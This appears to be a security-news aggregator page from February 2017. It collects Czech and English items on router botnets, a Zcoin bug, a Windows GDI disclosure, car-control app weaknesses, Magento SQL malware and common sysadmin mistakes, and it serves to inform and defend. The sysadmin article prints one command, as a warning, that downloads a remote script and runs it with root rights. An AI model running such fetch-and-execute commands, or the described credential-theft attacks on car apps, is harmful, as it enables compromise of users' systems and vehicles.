Naprostá většina dotazovaných využívala jednoduché SOHO routery. Z výzkumu vyplynulo, že až 80 procent těchto routerů obsahuje bezpečnostní chyby a jsou lehce zneužitelné, například pro masivní DDoS útoky.
Známý je případ hackerské skupiny Lizard Squad, která na Vánoce 2014 vyřadila za pomoci desítek tisíc prolomených routerů z provozu stránky Xbox Live a PlayStation Network, a znemožnila tak mnoha lidem vyzkoušet si hry, které dostali pod stromeček.
Skupina Lizard Squad se přitom vyloženě specializuje na odhalování nezajištěných routerů s hesly z továrního nastavení a vytváří z nich síť robotů, kterou zneužívá k takovýmto masivním DDoS útokům.
Útoky jsou natolik sofistikované, že využívají i speciální malware, který hledá další routery v okolí a zkouší, zda používají výchozí nastavené heslo z továrního nastavení nebo hesla typu „admin / admin“ či „root / 12345“.
Infikovaný router tedy rozšiřuje nákazu dál a přispívá k nárůstu počtu zařízení zapojených do útočné sítě DDoS. Mezi takové druhy malwaru patří například Linux/Remaiten, před jehož novou verzí nedávno varoval Eset. Útočí na routery, gatewaye a bezdrátové přístupové body. Kombinuje funkcionality již známých škodlivých kódů Tsunami (Kaiten) a Gafgyt.
Chyba ve firmwaru...
Malware Remaiten dělá kontrolu náhodných IP adres na dostupnost služby Telnet, resp. zkouší, zda se mu povede k této službě přihlásit s některým z výchozích hesel používaných výrobci routerů.
Pokud uspěje, zkusí zjistit platformu zařízení (typicky MIPS nebo ARM) a podle ní nahraje na zařízení komponentu tzv. downloaderu, jehož úkolem je spustit opět platformově odpovídajícího botnet klienta z C&C serveru. Po jeho spuštění má operátor C&C serveru zařízení pod plnou kontrolou.
„Hlavní způsob, jak této hrozbě předejít, představuje upgrade firmwaru routeru na aktuální verzi, nepoužívat mnohdy triviální přednastavené přihlašovací jméno a heslo a rovněž je vhodné zvážit, zda je opravdu nutné mít povolené přihlašování k administračnímu rozhraní routeru z internetu,“ popisuje Miroslav Dvořák, technický ředitel Esetu.
Chyby ve firmwaru routerů jsou přitom poměrně běžné. Například v roce 2014 odhalil český národní bezpečnostní tým CSIRT.CZ chybu u pěti tisíc routerů, které obsahovaly zranitelnost „rom-0“.
Router díky ní umožňoval vyexportovat a stáhnout svoji konfiguraci v podobě binárního souboru. Součástí konfigurace byla i přístupová hesla k webovému administračnímu rozhraní.
Chyba spočívala v tom, že tento soubor bylo možné stáhnout, aniž předtím bylo vyžadováno zadání hesla. Stačilo pouze znát URL tohoto souboru. Při výchozím nastavení routeru bylo možné konfiguraci stáhnout dokonce i přes WAN rozhraní, tedy z celého internetu.
Pokud se útočník dostane k administračnímu rozhraní takového routeru, může snadno přesměrovat adresy. Místo zadaného webu se tak uživateli zobrazí informační panel s upozorněním, že si musí instalovat Flash Player. Místo něj si ale do počítače stáhne škodlivý malware.
Řešením je v tomto případě úplný zákaz přístupu na webovou administraci routeru z WAN rozhraní a povolení administrace jen z jedné konkrétní vnitřní IP adresy. Nelze totiž spoléhat pouze na to, že napadený počítač vyčistí antivir, zdroj dalších hrozeb by se mohl nadále skrývat v nezajištěném routeru, k němuž dosud nemá většina bezpečnostních aplikací žádný přístup.
Chování škodlivého kódu, který napadl router, se navíc může průběžně měnit. Útočníci mohou přesměrovávat vyhledávané internetové stránky na podvodné weby a pomocí takovýchto phishingových útoků získat přístup k on-line účtům uživatelů. Velký problém to může být zejména ve firmách.
A Typo in Zerocoin's Source Code helped Hackers Steal ZCoins worth $585,000
19.2.2017 Securityweek Hacking
Are you a programmer?
If yes, then you would know the actual pain of... "forgetting a semicolon," the hide and seek champion since 1958.
Typos annoy everyone. Remember how a hacker's typo stopped the biggest bank heist in the history, saved $1 billion of Bangladesh bank from getting stolen.
But this time a typo in the Zerocoin source code costs the company more than $585,000 in losses.
Zerocoin cryptocurrency protocol is designed to add true cryptographic anonymity to Zcoin transactions that take full advantage of "Zero-Knowledge proofs" to ensure the complete financial privacy of users.
Zcoin announced Friday that "a typographical error on a single additional character" in the Zerocoin source code helped an attacker to steal 370,000 Zerocoin, which is over $585,000 at today's price.
"We estimate the attacker has created about 370,000 Zcoins which has been almost completely sold except for about 20,000+ Zcoin and absorbed on the market with a profit of around 410 BTC," the Zcoin team said.
The team said the bug was created due to one extra character left inside Zerocoin source code that allowed the unknown attacker to reuse his/her existing valid proofs to generate additional Zerocoin spend transactions.
In short, by initiating one transaction, the attacker received Zcoins multiple times over.
The Zerocoin team explicitly mentioned that the bug wasn't due to any weakness in its cryptographic protocol, and anonymity of Zcoin or its users has not been compromised.
"We knew we were being attacked when we saw that the total mint transactions did not match up with the total spend transactions," the team said. "If our total supply were not verifiable due to hidden amount transactions, we would not have been able to discover this bug."
According to the Zerocoin team, the attacker or group of attackers were very sophisticated in hiding their tracks through the generation of lots of exchange accounts and carefully by spreading out deposits and withdrawals over several weeks.
The team is set to release an urgent fix within the next 24 hours. So, all pools and exchanges are advised to update their software as soon as the release is out.
An implementation bug in Zerocoin helped hackers steal ZCoins worth $585,000
19.2.2017 Securityaffairs Hacking
A hacker exploited an implementation bug in the source code of the Zerocoin currency scheme to steal ZCoins worth $585,000.
“Zerocoin is a project to fix a major weakness in Bitcoin: the lack of privacy guarantees we take for granted in using credit cards and cash.” reads the description on the project.
Zerocoin cryptocurrency protocol is designed to implement anonymity of transactions that take full advantage of “Zero-Knowledge proofs” to ensure the complete financial privacy of users.
According to an announcement published on the project website the bug was exploited by a hacker to create Zerocoin spend transactions without a corresponding mint.
“Yesterday, our team found a bug in our implementation of Zerocoin. A typographical error on a single additional character in code allowed an attacker to create Zerocoin spend transactions without a corresponding mint.” reads the announcement. “We have identified the error and are pushing the fix urgently within the next 24 hours. We urge all pools and exchanges to update once the release is out.”
The implementation bug helped the hacker to steal 370,000 Zcoin, which correspond to $585,000 at the current price. The bug consists in an extra character left inside the source code of the currency that allowed the hacker to reuse his/her existing valid proofs to generate additional Zcoins spend transactions.
“We estimate the attacker has created about 370,000 Zcoins which has been almost completely sold except for about 20,000+ Zcoin and absorbed on the market with a profit of around 410 BTC,” continues the announcement.
The team said the bug was created due to one extra character left inside Zerocoin source code that allowed the unknown attacker to reuse his/her existing valid proofs to generate additional Zerocoin spend transactions.
Due to the bug, the attacker was able to spend multiple times the Zcoins used in a transaction.
ZeroCoin
Watch out, Zerocoin protocol doesn’t contain any weakness, the anonymity of currency has not been compromised, it is just an implementation bug algorithms in the currency scheme have no problems.
“We knew we were being attacked when we saw that the total mint transactions did not match up with the total spend transactions,” the team said. “If our total supply were not verifiable due to hidden amount transactions, we would not have been able to discover this bug.”
The experts at Zerocoin team believe the attacker spent a significant effort to hide their tracks by generating a large number of exchange accounts involve in several transactions over several weeks.
The development team has identified the implementation error and is pushing an update within the next 24 hours.
“We have identified the error and are pushing the fix urgently within the next 24 hours. We urge all pools and exchanges to update once the release is out.”
Microsoft failed to patch a flaw in GDI library, Google released a PoC exploit
19.2.2017 Securityaffairs Vulnerebility
Security experts at the Google Project Zero group have publicly disclosed a vulnerability affecting Microsoft’s Windows OS.
It has happened again, the hackers at Google Project Zero have publicly disclosed a vulnerability affecting Microsoft’s Windows operating systems ranging from Windows Vista Service Pack 2 to the latest Windows 10, that had yet to be patched by the IT giant.
The experts also published a proof-of-concept exploit code.
In October, the experts at the Google Project Zero publicly disclosed a critical Windows zero-day vulnerability ten days after reporting it to Microsoft.
According to Google, the reason for going public without waiting for a patch is that its experts have observed exploits for the flaw in the wild.
According to Google disclosure timeline for vulnerability, when a flaw is exploited in the wild Google public disclosed the flaw after seven days.
Back to the present, the experts at Project Zero publicly disclosed the flaw in Windows OS because Microsoft failed to patch it within the 90-day window given by the Google.
The flaw affected the Windows’ Graphics Device Interface (GDI) library, the Google’s Project Zero member Mateusz Jurczyk reported it to the Microsoft Security Team on the 9th of June last year.
The impact of the vulnerability is serious, it affects any application that uses this GDI library. An attacker can exploit the vulnerability to steal sensitive data from the memory of the vulnerable system.
As explained before, Microsoft failed to address the flaw in the GDI library with a patch released on 15th June. The security updates did not solve all the issues in the Windows library, for this reason, the Project Zero experts report it to Microsoft with a proof-of-concept on 16th of November.
“As a result, it is possible to disclose uninitialized or out-of-bounds heap bytes via pixel colors, in Internet Explorer and other GDI clients which allow the extraction of displayed image data back to the attacker,” states Jurczyk in the second report.
Three months have passed, but Microsoft failed to solve the vulnerability so Google security experts released the details of the flaw to the public.
This implies that threat actors in the wild now can exploit the flaw in targeted attacks.
The good news, in this case, is that an attacker needs a physical access to the target machine to exploit the vulnerability.
Recently Microsoft delayed this month’s Patch Tuesday by a month due to “a last-minute issue that could impact some customers and was not resolved in time for [Microsoft’s] planned updates” on 14th February.
Experts believe that the flaw in the GDI library will remain unsolved for almost a month, this means that attackers in the wild may exploit it.
Google Discloses Windows Vulnerability That Microsoft Fails To Patch, Again!
18.2.2017 thehackernews Vulnerebility
Google Discloses Windows Vulnerability That Microsoft Fails To Patch, Again!
Microsoft is once again facing embarrassment for not patching a vulnerability on time.
Yes, Google's Project Zero team has once again publicly disclosed a vulnerability (with POC exploit) affecting Microsoft's Windows operating systems ranging from Windows Vista Service Pack 2 to the latest Windows 10 that had yet to be patched.
A few months back, the search engine giant disclosed a critical Windows vulnerability to the public just ten days after revealing the flaw to Microsoft.
However, this time Google revealed the vulnerability in Windows to the public after Microsoft failed to patch it within the 90-day window given by the company.
Google's Project Zero member Mateusz Jurczyk responsibly reported a vulnerability in Windows' Graphics Device Interface (GDI) library to Microsoft Security Team on the 9th of June last year.
The vulnerability affects any program that uses this library, and if exploited, could potentially allow hackers to steal information from memory.
While Microsoft released a patch for the vulnerability on 15th June, the company did not fix all the issues in the GDI library, forcing the Project Zero researcher to once again report it to Microsoft with a proof-of-concept on 16th of November.
"As a result, it is possible to disclose uninitialized or out-of-bounds heap bytes via pixel colors, in Internet Explorer and other GDI clients which allow the extraction of displayed image data back to the attacker," Jurczyk notes in the new report.
Now, after giving the three-month grace period to the company, Google released the details of the vulnerability to the public, including hackers and malicious actors.
Google Project Zero team routinely finds security holes in different software and calls on the affected software vendors to publicly disclose and patch bugs within 90 days of discovering them. If not, the company automatically makes the flaw along with its details public.
Although Windows users need not panic, as hackers will require physical access to the host machine to exploit the vulnerability, the Redmond giant will have to release an emergency patch before sophisticated exploits are developed.
Microsoft recently delayed its this month's Patch Tuesday by a month due to "a last-minute issue that could impact some customers and was not resolved in time for [Microsoft's] planned updates" on 14th February.
So, if there is no expected emergency patch this month, this newly disclosed vulnerability will be left open for hackers for almost a month to exploit — just like we saw last time when Russian hackers actively exploited then-unpatched Windows kernel bug in the wild — which could put Windows users at potential risk.
Former employee hacked paper maker Georgia-Pacific and caused $1m damage
18.2.2017 securityaffairs Hacking
Servers at a paper maker Georgia-Pacific were hacked by a former sysadmin that was arrested by feds. The incident caused $1m in damage.
A system administrator, Brian Johnson (44) from Baton Rouge, Louisiana, has been jailed for hacking the control systems of his ex-employer.
Johnson had worked at paper maker Georgia-Pacific for years until the Valentine’s Day 2014 when he left the company and started attacking it. The company produces paper towels and tissues, it has 200 facilities across the US and 35,000 employees.
Johnson maintained active its VPN connection to the systems at Georgia-Pacific even after he left the company and accessed the servers to install its own software and interfere with industrial control systems (ICS) in the plant.
The former sysadmin launched the attack against the company that lasted two weeks and caused roughly $1.1m million dollars in damage.
Experts that investigated the incident focused the analysis on the timing of the attacks, the cyber incursion started after the sysadmin was fired. On February 27, the FBI raided Johnson’s home and found a VPN connection into the company’s servers on his laptop.
A forensic investigation allowed law enforcement to collect evidence of the attack on the company server.
According to the indictment, Johnson pleaded guilty to hacking and willful damage charges.

Last week, the Louisiana district courts estimated the overall damages caused by the man at $1,134,828 of lost, and he ordered the man to repay.
The man has to serve a sentence of 34 months in prison.
“This case is a powerful reminder of the very real threat and danger that businesses and individuals face from cyberattacks and other cyber-related criminal activity,” said United States Attorney Walt Green. “The best defense to these sorts of attacks includes security, training, and continued vigilance at the facility level.”
Dissecting Malware
18.2.2017 Kaspersky Virus
There are just a handful of reverse engineers clustered at the very top of the information security profession. From March 30 through April 2, 2017, one of them — Principal Security Researcher at Kaspersky Lab Nicolas Brulez — will deliver a course on the subject he has been training people around the world on for 12 years, malware reverse engineering. You won’t be stumped for days on end by reversing challenges anymore, because you’ll take away from St. Maarten tricks and efficient moves to reverse faster.
At Kaspersky Lab’s SAS 2017, those who are trying to break into the next level of digital investigation and malware analysis will benefit greatly — the SAS team has prepared three dedicated courses. Students will find out how to hunt for rare samples, study link analysis to see hidden connections, and learn reverse engineering techniques to see how the malicious code actually works.
You can take advantage of these “surgical” studies if you’re a practitioner of malware research, do forensics or incident response, or deal with reversing in general. You need to know assembly language and how to use tools such as debuggers and disassemblers (IDA). If you were analyzing code 10 years ago, you’ll find it easy to jump back into reversing. The good thing about it is that the tools and techniques remain almost the same, so reverse engineers just have to adapt a little bit to new technologies. Join the training to make sure that the world hasn’t turn upside down while you were chilling.
Journey to the inside of famous malware
Each day the students will practice reverse engineering skills on samples from such malicious programs as Cloud Atlas, MiniDuke or Red October that can be applied to modern analysis. The course program will help you develop the following skills:
Unpacking malware manually
Packers have been around for more than 10 years. In all this time they have had just one aim: making malware analysis more difficult and time-consuming. As it is time which is crucially important for a researcher, unpacking samples quickly is the goal of Day 1 of the training. Be ready to unpack some of the “celebrities” of the malware universe.
Actual malware analysis
After Day 2 you will be able to perform static shell code analysis using IDA as if you had never stopped doing it. You quickly take code from one sample hashing algorithm and easily re-implement it. Other exercises are included too, such as analyzing MiniDuke, which is written in machine assembly language and has an extremely small and unsuspicious file size.
Dissecting APTs
The last two days gives you the chance to practice what you learned in the first two days. You will define the components of malware and observe its functions, investigating the way it communicates with C&C servers. Only an understanding of how malware works will allow an IT security expert to stop the infection.
Hardware requirements
Legitimate version of IDA Pro
Virtual Machine with Windows XP SP3 installed (to avoid compatibility issues)
OllyDbg
Python 2.7
PE Editor (e.g. LordPE or other)
Hex Editor (e.g. Hiew or other)
Import Reconstructor/fixer: Imprec, Universal Import Fixer 1.2
PEID
The class is limited to a maximum of 20 participants — so book a seat at sas.kaspersky.com to be sure you are on the list.
Mobile apps and stealing a connected car
18.2.2017 Kaspersky Mobil
The concept of a connected car, or a car equipped with Internet access, has been gaining popularity for the last several years. The case in point is not only multimedia systems (music, maps, and films are available on-board in modern luxury cars) but also car key systems in both literal and figurative senses. By using proprietary mobile apps, it is possible to get the GPS coordinates of a car, trace its route, open its doors, start its engine, and turn on its auxiliary devices. On the one hand, these are absolutely useful features used by millions of people, but on the other hand, if a car thief were to gain access to the mobile device that belongs to a victim that has the app installed, then would car theft not become a mere trifle?
In pursuing the answer to this question, we decided to figure out what an evildoer can do and how car owners can avoid possible predicaments related to this issue.
Potential Threats
It should be noted that car-controlling apps are quite popular – most popular brands release apps whose number of users is between several tens of thousands and several million people. As an example, below are several apps listed with their total number of installations.

For our experiments, we took several apps that control cars from various manufacturers. We will not disclose the app titles, but we should note that we notified the manufacturers of our findings throughout our research.
We reviewed the following aspects of each app:
Availability of potentially dangerous features, which basically means whether it is possible to steal a car or incapacitate one of its systems by using the app;
Whether the developers of an app employed means to complicate reverse engineering of the app (obfuscation or packing). If not, then it won’t be hard for an evildoer to read the app code, find its vulnerabilities, and take advantage of them to get through to the car’s infrastructure;
Whether the app checks for root permissions on the device (including subsequent canceled installations in case the permissions have been enabled). After all, if malware manages to infect a rooted device, then the malware will be capable of doing virtually anything. In this case, it is important to find out if developers programmed user credentials to be saved on the device as plain text;
Whether there is verification that it is the GUI of the app that is displayed to the user (overlay protection). Android allows for monitoring of which app is displayed to the user, and a malware can intercept this event by showing a phishing window with an identical GUI to the user and steal, for instance, the user’s credentials;
Availability of an integrity check in the app, i.e., whether it verifies itself for changes within its code or not. This affects, for example, the ability of a malefactor to inject his code into the app and then publish it in the app store, keeping the same functionality and features of the original app.
Unfortunately, all of the apps turned out to be vulnerable to attacks in one way or another.
Testing the Car Apps
For this study, we took seven of the most popular apps from well-known brands and tested the apps for vulnerabilities that can be used by malefactors to gain access to a car’s infrastructure.
The results of the test are shown in the summary table below. Additionally, we reviewed the security features of each of the apps.
App App features App code obfuscation Unencrypted username and password Overlay protection for app window Detection of root permissions App integrity check
App #1 Door unlock No Yes (login) No No No
App #2 Door unlock No Yes (login & password) No No No
App #3 Door unlock; engine start No – No No No
App #4 Door unlock No Yes (login) No No No
App #5 Door unlock; engine start No Yes (login) No No No
App #6 Door unlock; engine start No Yes (login) No No No
App #7 Door unlock; engine start No Yes (login & password) No No No
App #1
The whole car registration process boils down to entering a user login and password as well as the car’s VIN into the app. Afterwards, the app shows a PIN that has to be entered with conventional methods inside the car so as to finalize the procedure of linking the smartphone to the car. This means that knowing the VIN is not enough to unlock the doors of the car.
The app does not check if the device is rooted and stores the username for the service along with the VIN of the car in the accounts.xml file as plain text. If a Trojan has superuser access on the linked smartphone, then stealing the data will be quite easy.
App #1 can be easily decompiled, and the code can be read and understood. Besides that, it does not counter the overlapping of its own GUI, which means that a username and password can be obtained by a phishing app whose code may have only 50 lines. It should be enough to check which app is currently running and launch a malicious Activity with a similar GUI if the app has a target package name.
In order to check for integrity verification, we modified the loginWithCredentials method.
In this case, a username and password will simply be shown on the screen of a smartphone, but nothing prevents embedding a code to send credentials to a criminal’s server.
The absence of integrity verification allows any interested individual to take the app, modify it at his own discretion, and begin distributing it among potential victims. Signature verification is sorely lacking. There is no doubt that such an attack will require an evildoer to make some effort – a user has to be conned into downloading the modified version of the app. Despite that, the attack is quite surreptitious in nature, so the user will not notice anything out of the ordinary until his car has been stolen.
What is nice, however, is that the app pulls SSL certificates to create a connection. All in all, this is reasonable enough, as this prevents man-in-the-middle attacks.
App #2
The app offers to save user credentials but at the same time recommends encrypting the whole device as a precaution against theft. This is fair enough, but we are not going to steal the phone – we are just “infecting” it. As a result, there is the same trouble as found in App #1: the username and password are stored as plain text in the prefs file.{?????????}.xml file (the question marks represent random characters generated by the app).
The VIN is stored in the next file.
The farther we go, the more we get. The developers did not even find time to implement integrity verification of the app code, and, for some reason, they also forgot about obfuscation. As a consequence of that, we easily managed to modify the LoginActivity code.
Thus, the app preserved its own functionality. However, the username and password that had been entered during registration were displayed on the screen immediately after a login attempt.
App #3
Cars paired to this app are optionally supplied with a control module that can start the engine and unlock the doors. Every module installed by the dealer has a sticker with an access code, which is handed over to the car owner. This is why it is not possible to link the car to other credentials, even if its VIN is known.
Still, there are other attack possibilities: first, the app is tiny, as its APK size amounts to 180 kilobytes; secondly, the entire app logs its debugging data onto a file, which is saved on an SD card.
Logging at the start of LoginActivity
The location for dumping the log file
It’s a bit of bad luck that logging is enabled only when the following flag is set up in the app: android:debuggable=”true”. The public version of the app does not have the flag for obvious reasons, but nothing can stop us from inserting it into the app. To do that, we shall use the Apktool utility. After launching the edited app and attempting to log in, the SD card of the device will create a marcsApp folder with a TXT file. In our case, the username and password of the account have been output into the file.
Of course, persuading the victim to remove the original app and install an identical one with the debugging flag is not that easy. Nevertheless, this shuffling can be performed, for example, by luring the victim to a website where the edited app and installation manual can be downloaded as a critical update. Empirically, virus writers are good at employing social engineering methods such as this one. Now, it isn’t a big deal to add to the app the ability to send a log file to a designated server or a phone number as an SMS message.
App #4
The app allows binding of the existing VIN to any credentials, but the service will certainly send a request to the in-dash computer of the car. Therefore, unsophisticated VIN theft will not be conducive to hacking the car.
However, the tested app is defenseless against overlays on its window. If, owing to that, an evildoer obtains the username and password for the system, then he will be able to unlock the doors of the car.
Regretfully enough, the app stores the username for the system as well as a plethora of other interesting data, such as the car’s make, the VIN, and the car’s number, as clear text. All of these are located in the MyCachingStrategy.xml file.
App #5
In order to link a car to a smartphone that has the app installed, it is necessary to know the PIN that will be displayed by the in-dash computer of the car. This means that, just like in the case with the previous app, knowing the VIN is not enough; the car must be accessed from the inside.
App #6
This is an app made by Russian developers, which is conceptually different from its counterparts in that the car owner’s phone number is used as authorization. This approach creates a fair degree of risk for any car owner: to initiate an attack, just one Android API function has to be executed to gain possession of the username for the system.
App #7
For the last app that we reviewed, it must be noted that the username and password are stored as plain text in the credentials.xml file.
If a smartphone is successfully infected with a Trojan that has superuser permissions, then nothing will hinder the effortless theft of this file.
Opportunities for Car Theft
Theoretically, after stealing credentials, an evildoer will be able to gain control of the car, but this does not mean that the criminal is capable of simply driving off with it. The thing is, a key is needed for a car in order for it to start moving. Therefore, after accessing the inside of a car, car thieves use a programming unit to write a new key into the car’s on-board system. Now, let us recall that almost all of the described apps allow for the doors to be unlocked, that is, deactivation of the car’s alarm system. Thus, an evildoer can covertly and quickly perform all of the actions in order to steal a car without breaking or drilling anything.
Also, the risks should not be limited to mere car theft. Accessing the car and deliberate tampering with its elements may lead to road accidents, injuries, or death.
None of the reviewed apps have defense mechanisms. Due credit should be given to the app developers though: it is a very good thing that not a single of the aforementioned cases uses voice or SMS channels to control a car. Nonetheless, these exact methods are used by aftermarket alarm-system manufacturers, including Russian ones. On the one hand, this fact does not come as a surprise, as the quality of the mobile Internet does not always allow cars to stay connected everywhere, while voice calls and SMS messages are always available, since they are basic functions. On the other hand, this creates supernumerary car security threats, which we will now review.
Voice control is handled with so-called DTMF commands. The owner literally has to call up the car, and the alarm system responds to the incoming call with a pleasant female voice, reports the car status, and then switches to standby mode, where the system waits for commands from the owner. Then, it is enough to dial preset numbers on the keypad of the phone to command the car to unlock the doors and start the engine. The alarm system recognizes those codes and executes the proper command.
Developers of such systems have taken care of security by providing a whitelist for phone numbers that have permission to control the car. However, nobody imagined a situation where the phone of the owner is compromised. This means that it is enough for a malefactor to infect the smartphone of a victim with an unsophisticated app that calls up the alarm system on behalf of the victim. If the speakers and screen are disabled at the same time, then it is possible to take full command of the car, unbeknownst to the victim.
Certainly though, not everything is as simple as it seems at first glance. For example, many car enthusiasts save the alarm-system number under a made-up name, i.e. a successful attack necessitates frequent interaction of the victim with the car via calls. Only this way can an evildoer that has stolen the history of outgoing calls find the car number in the victim’s contacts.
The developers of another control method for the car alarm system certainly have read none of our articles on the security of Android devices, as the car is operated through SMS commands. The thing is, the first and most common mobile Trojans that Kaspersky Lab faced were SMS Trojans, or malware that contains code for sending SMS surreptitiously, which was done through common Trojan operation as well as by a remote command issued by malefactors. As a result, the doors of a victim’s car can be unlocked if malware developers perform the following three steps:
Go through all of the SMS messages on the smartphone to look for car commands.
If the needed SMS messages have been located, then extract the phone number and password from them in order to gain access.
Send an SMS message to the discovered number that unlocks the car’s doors.
All of these three steps can be done by a Trojan while its victim suspects nothing. The only thing that needs to be done, which malefactors are certainly capable of handling, is to infect the smartphone.
Conclusion
Being an expensive thing, a car requires an approach to security that is no less meticulous than that of a bank account. The attitude of car manufacturers and developers is clear: they strive to fill the market quickly with apps that have new features to provide quality-of-life changes to car owners. Yet, when thinking about the security of a connected car, its infrastructure safety (for control servers) and its interaction and infrastructure channels are not the only things worth considering. It’s also worth it to pay attention to the client side, particularly to the app that is installed on user devices. It is too easy to turn the app against the car owner nowadays, and currently the client side is quite possibly the most vulnerable spot that can be targeted by malefactors.
At this point, it should be noted that we have not witnessed a single attack on an app that controls cars, and none of the thousands of instances of our malware detection contain a code for downloading the configuration files of such apps. However, contemporary Trojans are quite flexible: if one of these Trojans shows a persistent ad today (which cannot be removed by the user himself), then tomorrow it can upload a configuration file from a car app to a command-and-control server at the request of criminals. The Trojan could also delete the configuration file and override it with a modified one. As soon as all of this becomes financially viable for evildoers, new capabilities will soon arrive for even the most common mobile Trojans.
Germany Bans Internet-connected 'Spy' Doll Cayla
18.2.2017 securityweek Security
German regulators have banned an internet-connected doll called "My Friend Cayla" that can chat with children, warning Friday that it was a de facto "spying device".
Parents were urged to disable the interactive toy by the Federal Network Agency which enforces bans on surveillance devices.
"Items that conceal cameras or microphones and that are capable of transmitting a signal, and therefore can transmit data without detection, compromise people's privacy," said the agency's head, Jochen Homann.
"This applies in particular to children's toys. The Cayla doll has been banned in Germany. This is also to protect the most vulnerable in our society."
The doll works by sending a child's audio question wirelessly to an app on a digital device, which translates it into text and searches the internet for an answer, then sends back a response that is voiced by the doll.
The German regulators in a statement warned that anything a child says, or other people's conversations, could be recorded and transmitted without parents' knowledge.
"A company could also use the toy to advertise directly to the child or the parents," it said.
"Moreover, if the manufacturer has not adequately protected the wireless connection, the toy can be used by anyone in the vicinity to listen in on conversations undetected."
Genesis Toys, which manufactures the doll, says on its website that it "is committed to protecting your and your family's personal information.
"Our objective is to ensure that our products and services are safe and enjoyable for our customers".
It also says Cayla "is programmed to not utter, display or say words or images that would be inappropriate for children to see or hear".
The company regularly reviews "encryption and physical security measures" to guard against unauthorized access to customers' personal information.
But it warns on its website that "unfortunately no method of transmission over the Internet, or method of electronic storage, is 100 percent secure".
The regulation agency added that it would "inspect other interactive toys and, if necessary, will take further action".
The European Consumer Organization said it welcomed the decision but criticized the fact consumers would struggle to get compensation.
Its head Monique Goyens said that "if connected toys, such as this speaking doll, can be hacked to spy on or talk to children, they must be banned."
She added that "EU product laws need to catch up with digital developments to deal with threats such as hacking, data fraud or spying".
Self-Healing Malware Hits Magento Stores
18.2.2017 securityweek Virus
A newly discovered piece of malware targeting Magento stores has a self-healing routine to restore itself after deletion, security researchers have discovered.
Self-healing malware isn’t new, with the first such threat reportedly spotted nearly three decades ago, as the memory-residing Trojan called Yankee Doodle, which could infect .com and .exe files. Discovered in September 1989, this piece of malware would play the tune “Yankee Doodle” every day at 17:00 if it was in memory.
Discovered by Jeroen Boersma, the recently spotted Magento-targeting malware is using a database trigger to restore itself in the event it has been deleted: every time a new order is made, injected SQL code searches the compromised Magento installation and, if it doesn’t find the malware, it re-adds it. The malware leverages SQL stored procedures for this operation.
According to Willem de Groot, who analyzed the threat, the malware’s infection point was a brute force attack on /rss/catalog/notifystock/ where the compromised shop was “otherwise completely patched.”
De Groot notes that the malware’s behavior renders previous cleaning routines useless, because removing the malicious code from the infected records will no longer ensure that the infection is gone. This would only work for regular Javascript-based malware, which normally gets injected in the static header or footer HTML definitions in the database.
The newly observed malware ensures that the self-healing trigger is executed every time a new order is made. “The query checks for the existence of the malware in the header, footer, copyright and every CMS block. If absent, it will re-add itself,” the security researcher explains.
According to de Groot, malware detection should now include database analysis as well, because file scanning is no longer efficient. “This discovery shows we have entered a new phase of malware evolution,” he notes.
The security researcher, who says this is the first malware written in SQL he has encountered to date, explains that, while Magento Enterprise and some community extensions contain legitimate triggers, Magento store owners should be able to detect the malware by searching for suspicious SQL code, “such as anything containing admin, .js, script or < (html tags).”
The researcher, who updated his Malware Scanner to detect the new patterns, also provides instructions on how to remove the infection after discovering suspicious code in a Magento installation. Magereport was also updated with the new patterns, he said.
Nejhloupější chyby systémových správců
18.2.2017 SecurityWorld Zabezpečení
Dělejte to tak, jak říkám, a nikoliv tak, jak to dělám já: Chyby firemních IT administrátorů často předčí závažnost těch, kterých se dopouštějí uživatelé. Tady je deset nejčastějších.
Zabezpečení není čistě technický problém – je to potíž související s lidmi. Do sítě sice můžete integrovat mnoho technologií, ale nakonec někdo může udělat hloupé lidské chyby.
A co je nejhorší? Těchto přehmatů se často dopouštějí právě ti, kteří by měli nejlépe vědět, jak se jim vyhnout: správci systémů a další personál IT.
Loňská zpráva o riziku vnitřních hrozeb (Insider Risk Report 2015) společnosti Intermedia uvádí, že IT profesionálové byli nejpravděpodobnější skupinou dopouštějící se „nebezpečných“ prohřešků vůči zabezpečení, jako jsou sdílení přihlašovacích údajů, používání osobních hesel pro podnikové účely a poskytování přihlašovacích údajů osobního účtu dalším osobám.
Takové chyby bývají mnohem rizikovější než ty, kterých se dopustí běžní uživatelé, a to v důsledku neomezených pravomocí, jimiž správci velmi často v rámci sítě disponují.
IT profesionálové mohou stejně jako uživatelé podlehnout phishingu, malwaru a dalším útokům – a odcizené přihlašovací údaje správců systému mají téměř vždy za následek mnohem vážnější narušení bezpečnosti.
Zde je deset obvyklých bezpečnostních chyb, které dělají správci systému a další IT personál.
Chyba č. 1: Používání příkazu sudo pro všechno
Když se přihlásíte jako takzvaný root, získáte nad systémem plnou kontrolu. To může být velmi nebezpečné, protože pokud dojde k odcizení vašich přihlašovacích údajů, mohou útočníci dělat, cokoli se jim zachce (pokud se to převede do pojetí operačního systému Windows – není nutné se přihlašovat pomocí účtu Administrator, když nemáte v úmyslu dělat činnosti vyžadující úroveň správce).
Namísto přímého přihlášení do systému jako root se přihlaste prostřednictvím svého osobního účtu a v případě potřeby použijte příkaz sudo pro konkrétní příkazy.
Je ale snadné udělat chybu, pokud si nedáte pozor. Nějaký skript neproběhne úspěšně, protože jeden z příkazů potřeboval sudo, a nyní se musí vše spustit znovu. Pokud nevysledujete, který z příkazů vyžadoval zvýšení oprávnění a kde to naopak není potřebné, možná nakonec spustíte vše pomocí příkazu sudo.
Chyba č. 2: Spouštění skriptů neznámého původu
Instalace linuxových aplikací třetích stran je další oblastí, kde může dojít ke zneužití příkazu sudo. Jediné, co musíte udělat, je zkopírovat a vložit příkaz (který je již nastavený k využití sudo) přímo do terminálu, aby došlo ke spuštění instalačního skriptu. Každý jednotlivý příkaz v takovém skriptu bude potom vykonán se zvýšenými oprávněními.
Zde je příklad zkopírovaný z webu (se skrytou adresou URL):
sudo -v && wget -nv -O- https://xxx/xxx/linux-installer.py | sudo python -c "import sys; main=lambda:sys.stderr.write('Download failed\n'); exec(sys.stdin.read()); main()"
To poskytne oprávnění sudo položce hostované kdekoli na webu, stejně jako místní instanci příkazů v jazyce Python. To v žádném případě nelze doporučit! Správci operačního systému Windows čelí podobným potenciálním katastrofám spuštěním stažených skriptů PowerShell.
Dokonce i když důvěřujete zdroji, nikdy nepředpokládejte, že je skript stažený z internetu bezpečný. Vždy nejprve zkontrolujte obsah skriptu a ověřte, zda spouštěné příkazy nemají nežádoucí účinek.
Chyba č. 3: Spouštění privilegovaných služeb s právy účtu root
